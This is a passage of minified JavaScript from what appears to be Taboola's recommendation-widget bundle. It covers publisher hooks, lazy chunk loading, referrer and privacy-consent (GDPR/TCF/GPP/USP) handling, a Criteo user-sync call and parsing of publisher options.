r={Slider:["46","59"],Inline:["193","198","199","194","216","48","32","215"],WidgetItem:["226","227","248","4","5"],FeedManager:["244","245","247"],VideoForPerformance:["232","233"],RecoReelWidget:["254","255"],StoriesWidget:["143","144"],Instream:["107","108"],WatchVideo:["104","109"]},i="rbox-only-video",o="-video"},4655:function(e,t,n){"use strict";n.d(t,{G:function(){return m},r:function(){return v}});var r=n(1379),i=n(9190),o=n(5195),a=n(4966),l=n(7294),s=n(6788),c=n(1571),u=["dynamic-e2e","vignette-render"],d="",p=[],f=[];function m(e){(0,r.mt)(e,(function(e,t){p.indexOf(e)>-1||f.indexOf(e)>-1&&t&&(p.push(e),(0,l.ix)(e).then((function(){i.Y.emit(o.iB)})))}))}function v(e,t){return"https://".concat("{domain}","/tlazy/").concat("{version}","/").concat("{bundle}").concat("{module_type}","/").concat("{name}").replace(/(\{[^\}]+\})/g,(function(n,r){switch(r){case"{domain}":return a.L5.config.publisher.engineScriptUrlParts.host;case"{version}":return(0,s.$w)();case"{bundle}":return d;case"{module_type}":return t;case"{name}":return"".concat(e,".js")}return r}))}i.Y.once("storeCreated",(function(){var e=u.reduce((function(e,t){return n=t,(0,l.jI)()&&-1===(0,c.Cd)("exclude-ms3").indexOf(n)?(f.push(t),e[t]=!0,e):(p.push(t),e);var n}),{});a.Un.appendRuntimeConfig({supportedFeatures:e})})),n.p="",n.u=function(e){return v(e,"chunks")}},6020:function(e,t,n){"use strict";n.d(t,{T:function(){return oe}});var r,i,o,a,l=n(8867),s=n(5195),c=n(4966),u=n(2456),d={name:"normalize-item-id",reset:function(e){return e},handler:function(e,t,n){var r=c.L5.optionsSummary.itemSourceType,i="location"===c.L5.config.runtime.urlSelectionStrategy;try{return t.call(e,n,r,!i)}catch(e){return(0,u.H)("error on normalizeItemId hook",e),n}}},p={name:"normalize-item-url",reset:function(e){return e},handler:function(e,t,n){var r=c.L5.optionsSummary.itemSourceType,i="location"===c.L5.config.runtime.urlSelectionStrategy;try{return t.call(e,n,r,!i)}catch(e){return(0,u.H)("error on normalizeItemUrl hook",e),n}}},f=n(1571),m=n(9997),v={name:"normalize-request-param",reset:function(e){return e},handler:function(e,t,n){var r=n;try{r=t.call(e,n)}catch(e){(0,u.H)("error on normalizeRequestParam (publisher level) hook",e)}return r.r=r.r.map((function(e){try{var n=e.uip,r=(0,f.zc)(n);return(0,m.LO)(r,"placement ".concat(n," doesn't exist in store")),t(e,r.modeName)}catch(t){return(0,u.H)("error on normalizeRequestParam (placements level) hook",t),e}})),r}},h=function(){},b={name:"publisher-start",reset:h,handler:function(e,t){try{return t.call(e)}catch(e){(0,u.H)("error on publisher start hook",e)}}},g={name:"mode-pub-start",handler:function(e,t,n,r){try{return t.call(e,n,r)}catch(e){(0,u.H)("error on mode pub start hook",e)}}},_={name:"item-data-filter",reset:h,handler:function(e,t,n,r){try{t.call(e,n,r)}catch(e){(0,u.H)("error on itemDataFilter hook",e)}},isModeLevel:!0},y={name:"item-renderer",handler:function(e,t,n,r){try{t.call(e,n,r)}catch(e){(0,u.H)("error on itemRenderer hook",e)}},isModeLevel:!0},w={name:"list-suffix",handler:function(e,t,n,r){try{t.call(e,n,r)}catch(e){(0,u.H)("error on listSuffix hook",e)}},isModeLevel:!0},x={name:"publisher-end",handler:function(e,t,n,r){try{t.call(e,n,r)}catch(e){(0,u.H)("error on publisherEnd hook",e)}},isModeLevel:!1},C=n(6861),E={name:"item-data-filter-publisher-level",handler:function(e,t,n,r,i){try{var o={itemTypes:(0,C.WU)(n),modeName:r,placementName:i.uip,isFeed:!!i.fpl,unifiedPlacementName:i.uuip};t.call(e,n,o)}catch(e){(0,u.H)("error on ItemDataFilterPublisherLevel hook",e)}},isModeLevel:!1},k={name:"after-card-created",handler:function(e,t,n,r,i){try{t.call(e,n,r,i)}catch(e){(0,u.H)("error on afterCardCreated hook",e)}},isModeLevel:!1},T={name:"update-push-message",handler:function(e,t,n){try{return t.call(e,n)}catch(e){return void(0,u.H)("error on update-push-message hook",e)}},isModeLevel:!1},L=((r={})["publisher-start"]=b,r["normalize-request-param"]=v,r["normalize-item-id"]=d,r["normalize-item-url"]=p,r["mode-pub-start"]=g,r["item-data-filter-publisher-level"]=E,r["item-data-filter"]=_,r["item-renderer"]=y,r["list-suffix"]=w,r["publisher-end"]=x,r["after-card-created"]=k,r["update-push-message"]=T,r),R=n(8291),S=n(9901),I=n(7941);function D(){S.mb.TRC=i}var O,M,A=(0,I.Q)(window.Proxy),P=[];function N(e){return M=0,(0,I.Q)(window.Proxy)?(P=[],O=S.mb.TRCImpl,a=a||c.L5.config.publisher.publisherName,o=S.mb.TRCImpl||{isProxy:!0},A&&o!=={}?(S.mb.TRCImpl=new Proxy(o,function(e){var t=function(e){return"TRECS"===e};return{get:function(n,r){var i,o,a,l;++M>10&&(0,u.yN)("Recursion warning in trcImplHandler"),"hasOwnProperty"!==r&&U(e,r);var s=t(r)?null!==(i=n[r])&&void 0!==i?i:void 0:null!==(l=null!==(o=n[r])&&void 0!==o?o:null===(a=n.TRECS)||void 0===a?void 0:a[r])&&void 0!==l?l:void 0;return(0,R.r8)(s)&&(0,u.PN)('property "'.concat(r,'" is undefined, inside hook: ').concat(e)),M--,s},set:function(e,n,r){return e[n]=r,t(n)||(e.TRECS||(e.TRECS={}),e.TRECS[n]=r),!0}}}(e)),{TRCImplProxy:S.mb.TRCImpl,endTRCImplProxy:B}):{TRCImplProxy:o,endTRCImplProxy:function(){}}):{TRCImplProxy:S.mb.TRCImpl,endTRCImplProxy:function(){}}}var U=function(e,t){var n="publisher: ".concat(a,' used get property "').concat(t,'", inside hook: ').concat(e);-1===P.indexOf(n)&&P.push(n)};function B(){return S.mb.TRCImpl=O,P}var F,z,V,j,W=n(493),H=n(1379),q=n(4148),G=n(256),Y=n(8012),X=((F={}).publisherId={getValue:function(){return c.L5.config.publisher.publisherName},setValue:function(e){c.Un.updatePublisherConfig({publisherName:e})}},F.Browser={getValue:function(){var e;return(e={}).ie=(0,q.cv)("ie"),e.edge=(0,q.cv)("edge"),e.chrome=(0,q.cv)("chrome"),e.safari=(0,q.cv)("safari"),e.opera=(0,q.cv)("opera"),e.firefox=(0,q.cv)("ff"),e}},F.Device={getValue:function(){return{isTouchDevice:(0,q.cv)("touch-device")}}},F.platform_code={getValue:function(){return c.L5.userData.platform}},F),Q=((z={}).dom={isDesktop:function(){return(0,q.cv)("desktop")},on:function(e,t,n){e.addEventListener(t,n)},closest:G.Gc,injectStyle:Y.Q,detectAnimationEvent:G.qY},z.util={debounce:G.Ds},z),K=n(7479);function J(e,t){var n;c.Un.updatePublisherConfig(((n={})[e]=t,n))}var $=((V={}).language={getValue:function(){return c.L5.config.publisher.language},setValue:function(e){J("language",e)}},V["publisher-logo"]={getValue:function(){return c.L5.config.publisher["publisher-logo"]},setValue:function(e){J("publisher-logo",e)}},V["publisher-branding"]={getValue:function(){return c.L5.config.publisher["publisher-branding"]},setValue:function(e){J("publisher-branding",e)}},V.modes={getValue:function(){return c.L5.config.publisher.modes}},V.global={getValue:function(){return c.L5.config.publisher.global}},V),Z=((j={}).getItemType=function(){return(0,K.r)(c.L5.optionsSummary.itemSourceType)},j);function ee(e,t,n){Object.defineProperty(n.TRECS,t,{get:function(){return e[t].getValue()},set:function(n){e[t].setValue(n)},enumerable:!0,configurable:!0})}function te(e,t){(0,H.mt)(e,(function(n){t.TRECS[n]=e[n]}))}var ne=n(3922),re=n(9564),ie=n(3426),oe="video_data",ae={},le={};function se(e,t,n){for(var r=[],i=3;i<arguments.length;i++)r[i-3]=arguments[i];var o=le[e],a=(null==o?void 0:o[t])||(null==o?void 0:o[re._v]);return a?ue.apply(void 0,(0,l.ev)([e,a,n],r,!1)):n}function ce(e,t){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r];var i=ae[e];return i?ue.apply(void 0,(0,l.ev)([e,i,t],n,!1)):t}function ue(e,t,n){for(var r,o=[],a=3;a<arguments.length;a++)o[a-3]=arguments[a];var s=N(e),c=s.TRCImplProxy,u=s.endTRCImplProxy,d=function(){if(!(0,I.Q)(window.Proxy))return function(){};i=S.mb.TRC;return S.mb.TRC=new Proxy(i,{get:function(e,t){var n,r,i;return null!==(i=null!==(n=e[t])&&void 0!==n?n:null===(r=e.TRECS)||void 0===r?void 0:r[t])&&void 0!==i?i:void 0},set:function(e,t,n){return e[t]=n,e.TRECS=e.TRECS||{},e.TRECS[t]=n,!0}}),D}(),p=(r=L[e]).handler.apply(r,(0,l.ev)([c,t,n],o,!1)),m=u(),v=(0,f.Mv)("enable-report-trc-use",!1);return(null==m?void 0:m.length)&&v&&(0,W.C)(m),d(),p}function de(e){var t=(0,f.zc)(e);return(null==t?void 0:t.instances[0].containerId)||""}function pe(e){var t=e.placement||e.widget;if(!t)return t;var n=e.container;(0,m.LO)(n,"ExtensionRenderActionData data container is not defined");var r=t.uip,i=t.items.filter((function(e){return 0===e.contentType})).map((function(e){return e.getItemData().originalCard}));return(0,l.pi)((0,l.pi)({},t),{mode:t.m,boxes:t.items.filter((function(e){return c.L5.getEntityCustomData(e)})).map((function(e){return c.L5.getEntityCustomData(e).element})),container:n,recommendationList:(0,H.I8)(i),mode_name:t.m,outerBox:e.placementOuterBox,header:e.headerTextElement,orig_placement:r,unifiedPlacement:t.uuip,placement:r,original_container:de(r),parentElement:n.parentElement||void 0})}var fe=function(){function e(){}return e.prototype.getName=function(){return"hooks"},e.prototype.unregistered=function(){},e.prototype.e5=function(){(0,H.mt)(X,(function(e){ee(X,e,S.mb.TRC)})),te(Q,S.mb.TRC),(0,H.mt)($,(function(e){ee($,e,S.mb.TRCImpl)})),te(Z,S.mb.TRCImpl)},e.prototype.e4=function(){(0,H.mt)(L,(function(e){var t=L[e],n=c.L5.config.publisher[t.name];t.isModeLevel?function(e){var t=e.name,n=e.reset;le[t]={},(0,H.mt)(c.L5.config.publisher.modes,(function(e){var r=c.L5.config.publisher.modes[e][t];n&&c.Un.resetConfigValueOnModeLevel(t,n,e),(0,R.hR)(r)&&(le[t][e]=r)}))}(t):(t.reset&&c.Un.resetConfigValue(t.name,t.reset),(0,R.hR)(n)&&(ae[t.name]=n))}))},e.prototype.e6=function(){ce("publisher-start")},e.prototype.e7=function(e){return ce("update-push-message",e)},e.prototype.e9=function(e){var t=e;if(t&&t.data)return t.data=ce("normalize-request-param",t.data),c.L5.optionsSummary.itemSourceValue||(t.data.ii=ce("normalize-item-id",t.data.ii)),t.data.vpi=ce("normalize-item-id",t.data.vpi),t.data.u=ce("normalize-item-url",t.data.u),{payload:t}},e.prototype.e17=function(e){var t,n,r=e.placement,i=e.widget,o=e.container,a=e.itemData;a&&(t=o,n=a.getItemData(),(0,R.r8)(n)?(0,u.yN)("assign video_data was abborted because videoData is undefined"):t[oe]=(0,l.pi)((0,l.pi)({},n),{url:n.clickUrl,mode:n.placement.m,placement:n.placement.uip})),(r||i)&&2!==(null==r?void 0:r.type)&&ce("mode-pub-start",pe(e),o)},e.prototype.e10=function(e){var t;return null===(t=e.vl)||void 0===t||t.forEach((function(e){var t,n=function(e){var t=e.m;if(t)return t;var n=e.uip,r=(0,f.zc)(n);return r?r.modeName:((0,u.yN)("Can't find mode name for placement ".concat(n)),"")}(e);null===(t=e.v)||void 0===t||t.forEach((function(t){se("item-data-filter",n,t,{placementName:e.uip,modeName:n}),ce("item-data-filter-publisher-level",t,n,e)}))})),e},e.prototype.e18=function(e){var t=e.container,n=e.placementMainWrapper,r=e.itemData,i=e.placement,o=e.cardNumber;if(r){var a=function(e){var t=e.originalCard,n=e.placementModeGroup,r=e.isSyndicated,i=n.modeName,o=n.placement;return(0,l.pi)((0,l.pi)({},t),{isSyndicated:r,isPhoto:"photo"===t.type,isText:"text"===t.type,imageIframe:t["image-iframe"],placement:o.uip,mode:i,skadNetworkItem:t.udl,trecs:o.trecs})}(r);se("item-renderer",r.placementModeGroup.modeName,t,a)}else if(i){var s=pe(e);s&&(function(e){var t=function(t){if(S.mb.TRCImpl){var n=(0,ie.BV)((0,ne.iO)(t));S.mb.TRCImpl.boxes["trc_".concat(n)]=(0,l.pi)((0,l.pi)({},e),{_ID:n,trc:S.mb.TRCImpl})}},n=e.modeGroupsData.modeGroupsList;n.length>1?n.forEach((function(e){t(e._ID)})):t(e.modeGroupsData._ID)}(s),2!==i.type&&(o&&ce("after-card-created",s,o,i.parent),n&&se("list-suffix",s.m,n,s),function(e){if(2!==e.type){var t=e.modeGroupsData.modeGroupsList;t.length>1?t.forEach((function(t){ce("publisher-end","trc_".concat((0,ne.iO)(t._ID)),e.trecs)})):ce("publisher-end","trc_".concat((0,ne.iO)(e.modeGroupsData._ID)),e.trecs)}}(i)))}},e}();(0,s.v2)(new fe)}},__webpack_module_cache__={},deferred,inProgress,dataWebpackPrefix;function __webpack_require__(e){var t=__webpack_module_cache__[e];if(void 0!==t)return t.exports;var n=__webpack_module_cache__[e]={exports:{}};return __webpack_modules__[e](n,n.exports,__webpack_require__),n.exports}__webpack_require__.m=__webpack_modules__,deferred=[],__webpack_require__.O=function(e,t,n,r){if(!t){var i=1/0;for(s=0;s<deferred.length;s++){t=deferred[s][0],n=deferred[s][1],r=deferred[s][2];for(var o=!0,a=0;a<t.length;a++)(!1&r||i>=r)&&Object.keys(__webpack_require__.O).every((function(e){return __webpack_require__.O[e](t[a])}))?t.splice(a--,1):(o=!1,r<i&&(i=r));if(o){deferred.splice(s--,1);var l=n();void 0!==l&&(e=l)}}return e}r=r||0;for(var s=deferred.length;s>0&&deferred[s-1][2]>r;s--)deferred[s]=deferred[s-1];deferred[s]=[t,n,r]},__webpack_require__.d=function(e,t){for(var n in t)__webpack_require__.o(t,n)&&!__webpack_require__.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},__webpack_require__.f={},__webpack_require__.e=function(e){return _TPrmse.all(Object.keys(__webpack_require__.f).reduce((function(t,n){return __webpack_require__.f[n](e,t),t}),[]))},__webpack_require__.u=function(e){return"c_FirstModule"===e?"tlazy/chunks/c_FirstModule.js":"c_SecondModule"===e?"tlazy/chunks/c_SecondModule.js":"c_ThirdModule"===e?"tlazy/chunks/c_ThirdModule.js":void 0},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},inProgress={},dataWebpackPrefix="t-recs:",__webpack_require__.l=function(e,t,n,r){if(inProgress[e])inProgress[e].push(t);else{var i,o;if(void 0!==n)for(var a=document.getElementsByTagName("script"),l=0;l<a.length;l++){var s=a[l];if(s.getAttribute("src")==e||s.getAttribute("data-webpack")==dataWebpackPrefix+n){i=s;break}}i||(o=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",dataWebpackPrefix+n),i.src=e),inProgress[e]=[t];var c=function(t,n){i.onerror=i.onload=null,clearTimeout(u);var r=inProgress[e];if(delete inProgress[e],i.parentNode&&i.parentNode.removeChild(i),r&&r.forEach((function(e){return e(n)})),t)return t(n)},u=setTimeout(c.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=c.bind(null,i.onerror),i.onload=c.bind(null,i.onload),o&&document.head.appendChild(i)}},__webpack_require__.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},function(){var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var t=__webpack_require__.g.document;if(!e&&t&&(t.currentScript&&(e=t.currentScript.src),!e)){var n=t.getElementsByTagName("script");if(n.length)for(var r=n.length-1;r>-1&&!e;)e=n[r--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e}(),function(){var e={engine:0};__webpack_require__.f.j=function(t,n){var r=__webpack_require__.o(e,t)?e[t]:void 0;if(0!==r)if(r)n.push(r[2]);else{var i=new _TPrmse((function(n,i){r=e[t]=[n,i]}));n.push(r[2]=i);var o=__webpack_require__.p+__webpack_require__.u(t),a=new Error;__webpack_require__.l(o,(function(n){if(__webpack_require__.o(e,t)&&(0!==(r=e[t])&&(e[t]=void 0),r)){var i=n&&("load"===n.type?"missing":n.type),o=n&&n.target&&n.target.src;a.message="Loading chunk "+t+" failed.\n("+i+": "+o+")",a.name="ChunkLoadError",a.type=i,a.request=o,r[1](a)}}),"chunk-"+t,t)}},__webpack_require__.O.j=function(t){return 0===e[t]};var t=function(t,n){var r,i,o=n[0],a=n[1],l=n[2],s=0;if(o.some((function(t){return 0!==e[t]}))){for(r in a)__webpack_require__.o(a,r)&&(__webpack_require__.m[r]=a[r]);if(l)var c=l(__webpack_require__)}for(t&&t(n);s<o.length;s++)i=o[s],__webpack_require__.o(e,i)&&e[i]&&e[i][0](),e[i]=0;return __webpack_require__.O(c)},n=self.webpackChunkt_recs=self.webpackChunkt_recs||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))}();var __webpack_exports__={};!function(){"use strict";var e=__webpack_require__(6403),t=__webpack_require__(4966),n=__webpack_require__(1571),r=__webpack_require__(9190),i=__webpack_require__(5385),o=__webpack_require__(2456),a=__webpack_require__(761),l=__webpack_require__(9901),s=__webpack_require__(1186),c=__webpack_require__(8681),u=__webpack_require__(8756);var d="tbl-sesn-ref";function p(){if((0,c.Qh)())return l.tp.context.referrer;if(window.self===window.top)return m(l.mb.document.referrer);try{return m(l.mb.top.window.document.referrer)}catch(e){(0,o.yN)("Rendering in cross domain iframe")}return""}var f=/https?:\/\/(\w+)\.taboola(syndication)?\.com/;function m(e){return e?f.test(e)?e.split("?")[0]:e.substring(0,400):""}r.Y.once("storeCreated",(function(){t.Un.appendRuntimeConfig({referrerURL:function(){var e;return(null===(e=(0,u.H)("link",(function(e){return"referrer"===e.rel})))||void 0===e?void 0:e.href)||null}()||p()||function(){if(!(0,n.Mv)("keep-referrer-in-session"))return"";var e=(0,a.Qf)("sessionStorage",d);return(0,a.RY)("sessionStorage",d,location.href),e&&location.hostname===(0,s.uJ)(e).hostname?e:""}()||""}),t.L5.onOptionsSummaryUpdated((function(e){(null==e?void 0:e.referrerUrl)&&t.Un.appendRuntimeConfig({referrerURL:e.referrerUrl})}))})),r.Y.once("storeCreated",(function(){if((0,n.Mv)("rbox-detect-device-id")){var e=function(e){var t=(0,i.BC)(e),n=t.redir?(0,i.BC)(t.redir):{},r=t.dc_data||n.dc_data;if(r&&t.ui)return{deviceId:t.ui,content:r}}(p());e&&t.Un.appendRuntimeConfig({dcData:e})}}));var v,h=__webpack_require__(6199),b=__webpack_require__(5848),g=__webpack_require__(8867),_=__webpack_require__(9997),y=__webpack_require__(8291),w=__webpack_require__(4733),x=__webpack_require__(8032),C=__webpack_require__(8242),E=-1,k=50;function T(){var e=(0,C.$0)("usprivacy");if(e)return{uspString:e,version:(0,x.F)()}}function L(t){return v||(v=new e.e((function(e){var t=E,n=l.mb.__uspapi;if((0,y.hR)(n))try{n("getUSPData",1,(function(n,r){t!==E&&clearTimeout(t),e(r?n:T())})),t=window.setTimeout((function(){e()}),k)}catch(t){(0,o.H)("__uspapi failed:",t),e(T())}else e(T())})).then((function(e){return(null==e?void 0:e.uspString)||t}))),v}var R="fulfilled",S="GDPR not exist",I=0;function D(){I>0&&(window.clearTimeout(I),I=0)}var O,M,A,P,N=0;function U(t,n,r){var o=n.status===R,a=r.status===R;return o&&a?(n.value.tcString=r.value.tcString,n.value.gdprApplies=r.value.gdprApplies||n.value.gdprApplies,n.value):o?n.value:a?r.value:r.reason!==S?(t.cmpStatus=2,t):function(t){return(0,g.mG)(this,void 0,void 0,(function(){return(0,g.Jh)(this,(function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,new e.e((function(e,t){l.mb.__cmp?(A>0&&(I=window.setTimeout((function(){I=0,e({cmpStatus:0,gdprApplies:!0,consentDaisyBit:"BOOx2jhOOx2mtAKABDENAqAAAAAYSAAA",wasTimeout:!0})}),A)),l.mb.__cmp("getConsentData",null,(function(t){e({cmpStatus:0,gdprApplies:(0,i.td)(t.gdprApplies,!1),consentDaisyBit:t.consentData,wasTimeout:!1})}))):t(S)}))];case 1:case 5:return[2,n.sent()];case 2:return n.sent()!==S?(t.cmpStatus=2,[2,t]):[3,3];case 3:return N<O?[4,(0,i.dk)(M)]:[3,6];case 4:return n.sent(),N++,[4,B()];case 6:return t.cmpStatus=3,[2,t]}}))}))}(t)}function B(){return(0,g.mG)(this,void 0,void 0,(function(){var t,r,o,a;return(0,g.Jh)(this,(function(s){switch(s.label){case 0:return t={cmpStatus:3},null!=O||(O=(0,n.Cd)("max-retry-gdpr-call")),null!=M||(M=(0,n.Cd)("time-interval-retry-gdpr-call")),null!=A||(A=(0,n.Cd)("max-wait-for-cmp")),null!=P||(P=(0,n.Mv)("activate-gpp-consent")),[4,e.e.allSettled([new e.e((function(e,t){if(P&&l.mb.__gpp){var n=function(e){return[1,2].some((function(t){return-1!==e.indexOf(t)}))},r=function(r,i){i?e({cmpStatus:0,applicableSections:r.applicableSections,gppString:r.gppString||"",gdprApplies:n(r.applicableSections),wasTimeout:!0}):t("GDPR gpp failed consent")};A>0&&(I=window.setTimeout((function(){I=0,l.mb.__gpp("ping",r),e({cmpStatus:0,wasTimeout:!0})}),A)),l.mb.__gpp("addEventListener",(function(r,i){if(!i)return D(),void t("GDPR gpp failed consent");l.mb.__gpp("removeEventListener",(function(){}),r.pingData.listenerId),D(),e({cmpStatus:0,applicableSections:r.pingData.applicableSections,gppString:r.pingData.gppString,gdprApplies:n(r.pingData.applicableSections),wasTimeout:!1})})),l.mb.__gpp("ping",(function(r,i){D(),i?e({cmpStatus:0,applicableSections:r.applicableSections,gppString:r.gppString,gdprApplies:n(r.applicableSections),wasTimeout:!0}):t("GDPR gpp failed consent")}))}else t(S)})),new e.e((function(e,t){if(l.mb.__tcfapi){var n=function(n,r){r?e({cmpStatus:0,gdprApplies:(0,i.td)(n.gdprApplies,!1),tcString:n.tcString||"",wasTimeout:!0}):t("GDPR v2 failed consent")};A>0&&(I=window.setTimeout((function(){I=0,l.mb.__tcfapi("getTCData",2,n),e({cmpStatus:0,gdprApplies:!0,tcString:"",wasTimeout:!0})}),A)),l.mb.__tcfapi("addEventListener",2,(function(n,r){if(n.eventStatus)return r?void("tcloaded"!==n.eventStatus&&"useractioncomplete"!==n.eventStatus||(l.mb.__tcfapi("removeEventListener",2,(function(){}),n.listenerId),D(),e({cmpStatus:0,gdprApplies:(0,i.td)(n.gdprApplies,!1),tcString:n.tcString,wasTimeout:!1}))):(D(),void t("GDPR v2 failed consent"))})),l.mb.__tcfapi("getTCData",2,(function(n,r){if(!r)return D(),void t("GDPR v2 failed consent");"tcloaded"!==n.eventStatus&&"useractioncomplete"!==n.eventStatus||(D(),e({cmpStatus:0,gdprApplies:(0,i.td)(n.gdprApplies,!1),tcString:n.tcString,wasTimeout:!1}))}))}else t(S)}))])];case 1:return r=s.sent(),o=r[0],a=r[1],[2,U(t,o,a)]}}))}))}var F=__webpack_require__(256),z=__webpack_require__(5796),V=__webpack_require__(4148),j=__webpack_require__(2276),W="tbl_rtus_id",H=2,q=42,G=91,Y="RealTimeUserSyncCallback",X="";function Q(n){return function(t){return t?(Z("ccpaPushTriggerRtus"),"Y"===(n=t).charAt(2)?(ee(),e.e.resolve((0,x.F)())):K("&us_privacy=".concat(n,"&gdpr=0&gdpr_consent=&gdpr_pd="))):(0,y.hR)(l.mb.__tcfapi)?new e.e((function(e,t){var n;try{null===(n=l.mb.__tcfapi)||void 0===n||n.call(l.mb,"getTCData",H,(function(n,r){r?function(e){return function(e){return!e.gdprApplies}(e)||function(e){var t,n=null===(t=null==e?void 0:e.vendor)||void 0===t?void 0:t.consents;return n&&n.hasOwnProperty(q)&&n.hasOwnProperty(G)}(e)}(n)?(Z("gdprV2triggerRtus"),e(function(e){return K("&us_privacy=&gdpr=".concat(e.gdprApplies?1:0,"&gdpr_consent=").concat(e.tcString,"&gdpr_pd=0"))}(n))):t("gdprV2notTriggerRtus"):t("gdprV2fail")}),[q,G])}catch(e){t(e.toString())}})):(0,y.hR)(l.mb.__cmp)?e.e.reject("gdprV1"):(Z("default"),K(""));var n}(n).then((function(e){return e&&(t.Un.appendOptionsSummary((0,g.pi)((0,g.pi)({},(0,j.qn)()),{realTimeUserId:e})),l.mb.TRC.rtbRealTimeUserId=e),e})).catch((function(e){return Z(e),(0,a.Qf)("localStorage",W)}))}function K(t){return new e.e((function(e){var n="//gum.criteo.com/sync?c=72&r=2&j=TRC.getRTUS".concat(t);(0,F._W)(n).then((function(){(0,o.PN)("page","info","injected RTUS service")})).catch((function(e){(0,o.yN)("Error during RTUS loading asset file: ",e)})),$(e)}))}var J=[];function $(e){var t=(0,z.Xq)({measuredType:"rtus",modeName:Y}),n=l.mb.TRC;e&&J.push(e),n.getRTUS||(n.getRTUS=function(e){t();var r=e||{},i=r.status,o=r.userid;"OK"===i?((0,a.RY)("localStorage",W,o),n.rtbRealTimeUserId=o,J.forEach((function(e){return e(o)}))):(ee(),J.forEach((function(e){return e(X)}))),J=[]})}function Z(e){(0,o.o7)("rtus",{file:"rtus.js",method:"injectRtus",message:e})}function ee(){(0,a.KR)("localStorage",W)}var te=__webpack_require__(7769),ne=__webpack_require__(652),re="//pm-widget.taboola.com",ie={prod:re,sb:"//pm-widget-sandbox.taboola.com"},oe=!1;function ae(){oe=!1}function le(e){if(!oe&&!(0,V.cv)("bot")){var r=e.itemSourceType;if(l.mb.pm_pgtp!==r){var o=(0,i.BC)((0,ne.Js)())["taboolax-load"],a=function(e,t){return!("_default_"===e)&&((0,n.Mv)("inject-taboolax")||!!t)}(r,o);a&&(oe=!0,function(e,n){var r=ie[n]||re,i=t.L5.config.publisher.publisherName,o=t.L5.config.runtime.networkPublisher;l.mb.pm_pgtp=e,(0,te.v)("".concat(r,"/").concat(o||i,"/load.js"))}(r,o))}}}var se=__webpack_require__(1428),ce=__webpack_require__(7294),ue=__webpack_require__(7225),de=__webpack_require__(1721);function pe(e,n){if(Array.isArray(e))e.forEach((function(e){pe(e,n)}));else{var r=e.overrideConfig;r&&(r.global&&(n.__overrideGlobal__=(0,g.pi)((0,g.pi)({},n.__overrideGlobal__),r.global)),r.trcForce&&(t.Un.appendRuntimeConfig({trcForce:(0,g.pi)({},r.trcForce)}),r.trcForce=(0,x.F)()),t.Un.appendPublisherConfig(r))}}function fe(e,r){if((0,y.h0)(e)){for(;e.length>0;)fe(e.shift(),r);e.forEach((function(e){fe(e,r)}))}else r.__preProcessedOptions__.push(e),function(e,t){e.rec&&(t.scod||(t.scod={}),t.scod.trcResponse=e.rec.trc)}(e,r),e.framework&&(r.framework=e.framework),(0,i.td)(e.flush,!1)&&(r.isFlush=!0),e.mode&&(0,j.aR)(e,r),function(e,r){!e.mode&&function(e,t){var n,r="";Object.keys(de.V).filter((function(t){var n=e[t];return!!n&&"unknown"!==n||""===n})).forEach((function(t){null!=n||(n=t);var i=e[t];r||(r="auto"===i?"":i)})),n&&(t.itemSourceType=n,t.itemSourceValue=r)}(e,r),e.device&&(r.deviceId=e.device),e.unified_id&&(r.unifiedId=e.unified_id),e.pblob&&(r.pblob=e.pblob),e.att&&(r.att=e.att),e.cex&&(0,n.Mv)("cex-enable")&&(r.gdpr=r.gdpr||{cmpStatus:3},0!==r.gdpr.cmpStatus&&(r.gdpr.cex=e.cex)),e.cseg&&(r.customSegment=e.cseg),e.ccpaPs&&(0,n.Mv)("ccpa-ps-enable")&&(r.ccpa||(r.ccpa={}),r.ccpa.privacyString=e.ccpaPs),e.cdns&&(0,n.Mv)("ccpa-cdns-enable")&&(r.ccpa||(r.ccpa={}),r.ccpa.CDNS=e.cdns),e.topics&&(r.topics=function(e){var t=[];if(e&&Array.isArray(e))for(var n=0,r=e;n<r.length;n++){var i=r[n];i.topic&&i.configVersion&&i.modelVersion&&i.taxonomyVersion&&t.push(i)}return t}(e.topics)),e.listenTo&&e.handler&&r.events.push({name:e.listenTo,handler:e.handler}),e.name,function(e,t){me("social-available",e,t),me("social-visible",e,t),me("social-share",e,t),me("social-like",e,t)}(e,r),e.url&&(r.pageUrl=(0,ue.Kw)(e.url)),e.mapUrl&&(r.networkMapUrl=(0,ue.Kw)(e.mapUrl)),e.referrer&&(r.referrerUrl=e.referrer),e.additional_data&&(r.additionalData=e.additional_data),e.extension&&(0,ce.ix)(e.extension),(0,i.td)(e.user_opt_out,!1)&&(r.userOptOut=!0),e.exp&&(r.excludePubs=e.exp),e.tracking_codes&&(r.trackingCodes=e.tracking_codes),(0,j.oy)(e)&&t.Un.reset(),e.template&&(r.pageTemplate=e.template),e.advertorial_source&&(r.advertorialSource=e.advertorial_source),e.external_page_view&&(r.externalPageView=e.external_page_view),e.user_type&&(r.userType=function(e){switch(e){case"guest":case"subscriber":case"registered":return e;default:return"other"}}(e.user_type)),(0,i.td)(e.paywall,!1)&&(r.paywall=!0),(0,i.td)(e.premium,!1)&&(r.premium=!0),e.link_target&&(r.linkTarget=e.link_target),(0,y.cb)(e.tracking)&&(r.tracking=(0,s.VM)(e.tracking)),e.exclude_recommendations&&(r.excludedRecs=e.exclude_recommendations),e.pubExperiment&&(r.pubExperiment=e.pubExperiment),e.demo&&(r.userDemographicData=e.demo),e.pa&&(r.protectedAudience=e.pa),e.externalUserId&&t.Un.setExternalUserId(e.externalUserId)}(e,r)}function me(e,t,n){var r=t[e];r&&n.socials.push({name:e,data:r})}var 